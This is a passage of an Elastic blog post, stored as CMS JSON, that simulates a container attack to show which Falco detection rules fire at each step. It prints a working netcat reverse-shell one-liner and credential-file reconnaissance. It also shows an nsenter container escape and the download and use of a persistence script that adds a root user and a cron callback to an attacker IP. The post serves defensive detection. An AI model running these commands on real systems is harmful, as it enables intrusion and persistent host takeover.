unfolds.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eInitial access via vulnerable application in container\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe attacker exploits a remote code execution vulnerability in a Docker container running a web application, allowing for living of the land application enumeration. After finding the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003enc\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e binary, it is used to obtain a reverse shell.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"cs18c9647f85e2cb34"}}},{"code":{"code":"c0521e21c5af:/$ which nc ncat netcat socat python python3\n\u003e /usr/bin/nc\n\u003e /usr/bin/socat\n\nc0521e21c5af:/$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2\u003e\u00261|nc 192.168.211.131 8000 \u003e/tmp/f","_metadata":{"uid":"cs89e48899bd06df2e"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs7513c6566dcab5be"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e\u003cstrong\u003eFalco detection rule alerts:\u0026nbsp;\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eLaunch Suspicious Network Tool in Container\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eNon sudo setuid\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"csa06deb5674589d57"}}},{"image":{"image":{"uid":"bltb4398e523cdb82c3","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-13T01:36:05.759Z","created_by":"bltb6c155cd84fc0c1a","file_size":"225981","filename":"image3.png","parent_uid":null,"tags":[],"title":"image3.png","updated_at":"2024-11-13T01:36:05.759Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-15T15:00:03.653Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltb4398e523cdb82c3/673402858a44184e262daaad/image3.png"},"_metadata":{"uid":"cs774e8f9a56e24a89"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csf5b6bc6bf7f11105"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eDiscovery of the container\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe attacker checks for privileges, permissions, and potential privilege escalation opportunities or Docker escapes:\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"cs4220b0cdc27b51c4"}}},{"code":{"code":"c0521e21c5af:/$ id\n\u003e uid=1000(lowprivuser) gid=1000(lowprivuser) groups=1000(lowprivuser)\n\nc0521e21c5af:/$ cat /etc/hosts\n\u003e 127.0.0.1 localhost\n\u003e 172.17.0.2 c0521e21c5af\n\nc0521e21c5af:/$ grep CapEff /proc/1/status\n\u003e CapEff: 000001ffffffffff\n\nc0521e21c5af:/$ ls -l /proc/kcore\n\u003e -r-------- 1 root root 140737471590400 Oct 29 10:09 /proc/kcore\n\nc0521e21c5af:/$ cat /etc/shadow\n\u003e cat: can't open '/etc/shadow: Permission denied\n\nc0521e21c5af:/$ cat /etc/pam.conf\n\u003e cat: can't open '/etc/pam.conf: No such file or directory\n\nc0521e21c5af:/$ cat /etc/sudoers\n\u003e cat: can't open '/etc/sudoers': Permission denied\n\nc0521e21c5af:/$ sudo -l\n\u003e User lowprivuser may run the following commands on c0521e21c5af:\n\u003e (ALL) NOPASSWD: /usr/bin/nsenter","_metadata":{"uid":"csbecb1d071e110650"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cse33726c7720e2538"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eFalco detection rule alerts:\u0026nbsp;\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eBasic Interactive Reconnaissance\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eNon sudo setuid\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"cs63957b3a1268ac2b"}}},{"image":{"image":{"uid":"bltab2e71cf413c9f54","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-13T02:50:53.616Z","created_by":"bltb6c155cd84fc0c1a","file_size":"221062","filename":"image9.png","parent_uid":null,"tags":[],"title":"image9.png","updated_at":"2024-11-13T02:50:53.616Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-15T15:00:03.587Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltab2e71cf413c9f54/6734140dc09b5d8524c4ce43/image9.png"},"_metadata":{"uid":"cs2b93d96ddec06aec"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs166d8bf6c1204054"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eDocker escape using nsenter\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eLeveraging the container's privileges, the attacker escapes to the host using nsenter.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"csfdc053b0251065b9"}}},{"code":{"code":"c0521e21c5af:/$ sudo nsenter -t 1 -m -u -i -n -p -- su -\n\nroot@falco-de:~# hostname\n\u003e falco-de","_metadata":{"uid":"cs6bb2807d311fc311"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs8ef976c09a0d40f2"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e\u003cstrong\u003eFalco detection rule alerts:\u0026nbsp;\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eChange thread namespace\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"cs87a03c5a76aab645"}}},{"image":{"image":{"uid":"blt5438a54067acecd1","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-13T02:52:02.565Z","created_by":"bltb6c155cd84fc0c1a","file_size":"277562","filename":"image16.png","parent_uid":null,"tags":[],"title":"image16.png","updated_at":"2024-11-13T02:52:02.565Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-15T15:00:03.767Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt5438a54067acecd1/673414525e52ea5843bf8cb5/image16.png"},"_metadata":{"uid":"cs551c5477ea6c051e"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cscfbf9ca2fd121cd9"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003ePersistence on the host\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe attacker establishes persistence by creating a new user and scheduling a cron job:\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"cs9554963125418dd5"}}},{"code":{"code":"root@falco-de:~# cd /dev/shm\n\nroot@falco-de:/dev/shm# mkdir .tmp \u0026\u0026 cd .tmp\n\nroot@falco-de:/dev/shm/.tmp# curl -sL https://github.com/Aegrah/PANIX/releases/download/panix-v1.0.0/panix.sh -o panix.sh\n\nroot@falco-de:/dev/shm/.tmp# chmod +x panix.sh\n\nroot@falco-de:/dev/shm/.tmp# ./panix.sh --passwd-user --default --username falcoctl --password falcoctl\n\u003e [+] User falcoctl added to /etc/passwd with root privileges.\n\u003e [+] /etc/passwd persistence established!\n\nroot@falco-de:/dev/shm/.tmp# ./panix.sh --cron --default --ip 192.168.211.131 --port 8080\n\u003e [+] Cron persistence established.","_metadata":{"uid":"cs58ce82896184ce77"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs1ea3d99638c5af35"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e\u003cstrong\u003eFalco detection rule alerts:\u0026nbsp;\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eUnexpected UDP Traffic\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eExecution from /dev/shm\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eWrite below etc\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eSchedule Cron Jobs\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eSystem procs network activity\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"csc69a56a852b6c40e"}}},{"image":{"image":{"uid":"blt17146b290e001609","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-13T02:53:03.831Z","created_by":"bltb6c155cd84fc0c1a","file_size":"279092","filename":"image18.png","parent_uid":null,"tags":[],"title":"image18.png","updated_at":"2024-11-13T02:53:03.831Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-15T15:00:03.702Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt17146b290e001609/6734148ffeb8f962beebe2e9/image18.png"},"_metadata":{"uid":"cs2127acc850163818"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs7c4a291ec2b631bc"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eDiscovery of the host\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe attacker maps out the host environment, searching for lateral movement and sensitive information stealing opportunities.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"csdeb66499644655d6"}}},{"code":{"code":"root@falco-de:~# cat /etc/passwd\nroot@falco-de:~# cat /etc/shadow\nroot@falco-de:~# cat /etc/sudoers\nroot@falco-de:~# cat /etc/pam.conf\n\nroot@falco-de:~# uname -a\nroot@falco-de:~# crontab -l\nroot@falco-de:~# arp -a\nroot@falco-de:~# netstat -tulpn\nroot@falco-de:~# printenv","_metadata":{"uid":"cs09731f8b26064855"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs07471cce4aa63d62"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e\u003cstrong\u003eFalco detection rule alerts:\u0026nbsp;\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eRead sensitive file untrusted\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eBasic Interactive Reconnaissance\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eSchedule Cron Jobs\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"cs466b72e44da22615"}}},{"image":{"image":{"uid":"blt5cfb972247867fe0","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-13T02:53:55.912Z","created_by":"bltb6c155cd84fc0c1a","file_size":"184029","filename":"image2.png","parent_uid":null,"tags":[],"title":"image2.png","updated_at":"2024-11-13T02:53:55.912Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-15T15:00:03.854Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt5cfb972247867fe0/673414c353e3c49706b3bf93/image2.png"},"_metadata":{"uid":"csc8f6360ad0003a96"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csd44aba5fa9e69afb"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThrough these simulations, we've demonstrated how Falco can detect various malicious activities at different stages of an attack lifecycle. Each step of the attack triggers unique Falco rules, allowing for prompt detection and alerting within the Elastic Security environment. This showcases the power of Falco's fine-grained syscall monitoring in conjunction with Elastic Security's centralized management for effective threat response.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Elevating cloud and endpoint security","_metadata":{"uid":"csc8c1ef07ddf69163"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe integration of Falco with Elastic Security elevates your cloud and endpoint security to new heights. This combination harnesses Falco's real-time monitoring capabilities and Elastic Security's robust analytics to provide a fortified defense mechanism against modern cyber threats. By centralizing Falco alerts within Elastic Security, you gain the advantage of streamlined management, rapid incident triage, and comprehensive threat visibility.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAs a leader in SIEM solutions, we continue to champion the “bring your own endpoint detection and response (EDR) and cloud workload protection (CWP) data sources” strategy, seamlessly integrating with major providers like SentinelOne, CrowdStrike, and Microsoft Defender alongside innovative open source tools like Falco to deliver comprehensive security coverage.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis integration not only equips you to detect and react to threats more effectively but also simplifies the complexities of cloud-native security. For setup instructions and to explore further, check our detailed \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/ingest-falco.html\"\u003e\u003cspan style='font-size: 12pt;'\u003edocumentation\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. Together, we are paving the way for a more secure cloud ecosystem.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs8ecad7093eaaef16"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs8ba87bf9511d8c34"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs5d990a53a7d4d07c"}}}],"publish_date":"2024-11-15","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[{"title":"Alerting","label_l10n":"Alerting","keyword":"alerting","hidden_value":false,"tags":[],"locale":"en-us","uid":"bltd8e03b8972ecf817","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:38:20.375Z","updated_at":"2020-06-17T03:38:20.375Z","_content_type_uid":"tags_topic","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:38:20.374Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-07-06T00:49:19.650Z","user":"blt3044324473ef223b70bc674c"}},{"_content_type_uid":"tags_topic","title":"Automated threat protection","label_l10n":"Automated threat protection","keyword":"automated-threat-protection","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt49e356fcb7971aca","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:08:22.822Z","updated_at":"2023-11-06T20:08:22.822Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:37.794Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"Cloud monitoring","label_l10n":"Cloud monitoring","keyword":"cloud-monitoring","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt4f82459203f5a666","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:35:08.968Z","updated_at":"2023-11-06T20:35:08.968Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:35.872Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt4f7e02463a803fc1","ACL":{},"created_at":"2023-11-06T20:35:19.646Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud-native","label_l10n":"Cloud native","tags":[],"title":"Cloud native","updated_at":"2023-11-06T20:35:19.646Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:35:54.838Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt2d51fc8cada40465","ACL":{},"created_at":"2023-11-06T20:35:57.040Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud-security","label_l10n":"Cloud security","tags":[],"title":"Cloud security","updated_at":"2023-11-06T20:35:57.040Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.295Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"Cybersecurity","label_l10n":"Cybersecurity","keyword":"cybersecurity","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt276db992db94ced9","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:37:07.408Z","updated_at":"2023-11-06T20:37:07.408Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-04T10:22:02.082Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":2,"locale":"en-us","uid":"blt5f2c0926801ce9c6","ACL":{},"created_at":"2023-11-06T21:28:52.513Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"kubernetes","label_l10n":"Kubernetes","tags":[],"title":"Kubernetes","updated_at":"2023-11-06T21:28:54.645Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:31:38.349Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt4eb0f5c53cfcb73a","ACL":{},"created_at":"2023-11-06T20:43:57.712Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"open-source-standards","label_l10n":"Open source/standards","tags":[],"title":"Open source/standards","updated_at":"2023-11-06T20:43:57.712Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:38:21.485Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt47414afcde70b058","ACL":{},"created_at":"2023-11-06T20:43:45.793Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"open-security","label_l10n":"Open security","tags":[],"title":"Open security","updated_at":"2023-11-06T20:43:45.793Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:38:27.618Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltd11e6308b4dbe770","ACL":{},"created_at":"2023-11-06T21:32:01.057Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-research","label_l10n":"Security research","tags":[],"title":"Security research","updated_at":"2023-11-06T21:32:01.057Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.638Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt43ad419de732b584","ACL":{},"created_at":"2023-11-06T21:31:46.367Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-analytics","label_l10n":"Security analytics","tags":[],"title":"Security analytics","updated_at":"2023-11-06T21:31:46.367Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:28:54.534Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt8adcbb1adf4f30dc","ACL":{},"created_at":"2020-06-17T03:37:36.199Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"stack-security","label_l10n":"Stack security","tags":[],"title":"Stack security","updated_at":"2020-06-17T03:37:36.199Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-10-07T20:06:58.974Z","user":"blt36e890d06c5ec32c"},"_content_type_uid":"tags_topic"},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltac352930d0bd6c7f","ACL":{},"created_at":"2023-11-06T21:36:27.692Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"xdr","label_l10n":"XDR","tags":[],"title":"XDR","updated_at":"2023-11-06T21:36:27.692Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.167Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt9e37344acd64cf5a","ACL":{},"created_at":"2023-11-06T20:38:34.272Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"ebpf","label_l10n":"eBPF","tags":[],"title":"eBPF","updated_at":"2023-11-06T20:38:34.272Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.250Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blte007e1c9cef6ad6b","ACL":{},"created_at":"2020-06-17T03:32:48.898Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"endpoint-security","label_l10n":"Endpoint security","tags":[],"title":"Endpoint security","updated_at":"2020-07-06T22:20:15.552Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-03-23T17:30:22.357Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt6f00e40aaa5c6f0e","ACL":{},"created_at":"2020-06-17T03:32:57.128Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"siem","label_l10n":"SIEM","tags":[],"title":"SIEM","updated_at":"2020-07-06T22:20:05.385Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.450Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt7c9678952b51e9f2","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-13T00:29:38.649Z","created_by":"bltb6c155cd84fc0c1a","file_size":"98376","filename":"man-on-cliff_(1).png","parent_uid":null,"tags":[],"title":"man-on-cliff (1).png","updated_at":"2024-11-13T00:29:38.649Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-15T15:00:03.599Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt7c9678952b51e9f2/6733f2f24c9c31207f0194a8/man-on-cliff_(1).png"},"title":"Securing the edge: Harnessing Falco's power with Elastic Security for cloud workload protection","title_l10n":"Securing the edge: Harnessing Falco's power with Elastic Security for cloud workload protection","updated_at":"2024-11-13T21:44:54.804Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/falco-elastic-security-cloud-workload-protection","publish_details":{"time":"2024-11-15T15:00:03.344Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltef48e766f5b60534","_version":7,"locale":"en-us","ACL":{},"abstract_l10n":"Elastic Security now supports custom knowledge sources for the Elastic AI Assistant, enabling tailored responses from private data like incident response playbooks, hunting queries, historical incident data, and threat intelligence reports.","author":["blt47281ee31f9b7aa9"],"category":["bltb79594af7c5b4199"],"created_at":"2024-11-12T16:42:56.575Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs77015aa4331b0b2e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAs we’ve seen over the past year and a half, generative AI has been an extremely beneficial addition to security analyst workflows. \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security/ai\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eLarge language models (LLMs)\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e are a tremendous knowledge resource on all things cybersecurity and can be asked virtually any question relating to a security analyst’s workflow.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWe’ve seen incredible results from \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/transforming-cybersecurity-elastic-search-ai-proficio\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ecustomers using the Elastic AI Assistant\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e within their security operations workflows, enabling efficient operations and increased productivity.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eHowever, LLMs fall short when it comes to answering questions about public content that falls outside their training cutoff date or questions related to private data 